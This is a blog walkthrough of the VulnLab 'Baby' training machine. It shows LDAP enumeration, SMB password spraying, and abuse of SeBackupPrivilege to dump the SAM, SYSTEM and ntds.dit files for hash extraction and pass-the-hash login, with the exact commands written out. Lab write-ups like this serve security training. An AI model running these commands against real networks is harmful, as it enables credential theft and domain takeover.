VulnLab - Baby Writeup

This is a write-up of the Baby machine on VulnLab by xct. This box deals with anonymous LDAP enumeration, and exploitation of the SeBackupPrivilege to exfiltrate and crack user hashes.
User
Hint: Look into anonymous LDAP Access.
I started by performing an nmap scan of the machine, and got the following results:
1 | PORT STATE SERVICE VERSION |
This gives us some helpful information such as the name of the domain and host we’re working with (DC=baby,DC=vl), and running services.
LDAP Enumeration
I utilized nmap to dump information about the domain with nmap -n -sV --script "ldap* and not brute" -Pn IP, and ldapsearch to dump the users with ldapsearch -x -H ldap://IP:389 -b "DC=baby,DC=vl" > ldap-dump.txt where we found a notable user:
1 | # Teresa Bell, it, baby.vl |
Teresa Bell had a password in the description for her user (redacted for walkthrough), but trying to connect with EvilWinRM failed due to not having the correct password, I decided to use CrackMapExec to spray these credentials across the other valid users we pulled from LDAP.
SMB Password Spray
Before we’re able to spray the password we found we need to build a list of valid users, I did this by parsing the LDAP dump to pull out usernames in a format CME can read with cat ldap-dump.txt | grep userPrincipalName | awk '{print $2}' | cut -d "@" -f 1:
1 | Jacqueline.Barnett |
I used CrackMapExec to perform an SMB password spray against those users with crackmapexec smb IP -u ./users.txt -p PASSWORD --shares:

From this, we see that the password works on Caroline Robinson’s account, but her password needs to be changed.
Getting the Flag

Before we can login, we have to change the account’s password. I utilized smbpasswd for this using smbpasswd -r IP -U USER. Next, we can login using EvilWinRM and get the user flag with evil-winrm -i IP -u Caroline.Robinson -p PASSWORD:
Root
Hint: Look at user privileges.
I started by enumerating the permissions of our Caroline.Robinson user with whoami /priv:

SeBackupPrivilege
Of note is the SeBackupPrivilege allows a user to backup any file on a machine, regardless of permissions. This includes things like the sam and system files which we can feed into secretsdump or mimikatz to extract user hashes. I moved into a directory where the user had write permissions and made copies of the sam and system files to download onto my machine with reg save hklm\sam c:\Temp\sam and reg save hklm\system c:\temp\system, and downloaded them with smbclient.
I then fed the files into mimikatz and got the following hashes:

However, when attempting to pass the Administrator hash to login with evil-winrm -i IP -u 'administrator' -H 'HASH', it doesn’t work because these are local accounts as opposed to domain accounts. To get the domain administrator hash that we need to log in, we have to use the SeBackupPrivilege to dump the ntds.dit file which is a database containing AD information including user objects.

Getting the Flag
We can make a copy of ntds.dit and dump it using diskshadow and robocopy.
I first created the following script to run with diskshadow, saved as backup.txt:
1 | set metadata C:\Windows\Temp\meta.cabX |
I ran it with diskshadow /s backup.txt, and was able to dump the ntds.dit with robocopy /b E:\Windows\ntds . ntds.dit. Feeding those into secretsdump with impacket-secretsdump -ntds ntds.dit -system system.hive local we get the domain administrator hash which we can pass to login and get the root flag:
- Title: VulnLab - Baby Writeup
- Author: Liam Geyer
- Created at : 2023-11-22 00:00:00
- Updated at : 2025-12-14 15:17:56
- Link: https://lfgberg.org/2023/11/22/vulnlab/baby/
- License: This work is licensed under CC BY-NC-SA 4.0.
